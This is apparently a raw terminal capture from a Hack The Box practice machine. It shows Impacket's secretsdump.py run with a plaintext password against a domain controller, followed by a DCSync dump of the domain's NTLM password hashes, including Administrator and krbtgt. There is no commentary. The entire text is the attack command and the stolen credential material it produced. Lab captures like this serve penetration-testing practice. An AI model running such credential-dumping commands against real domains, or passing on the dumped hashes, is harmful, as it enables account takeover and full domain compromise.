 root💀~/Desktop/HTB► secretsdump.py htb.local/arsene:password123@10.10.10.161 [7:48:10]
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::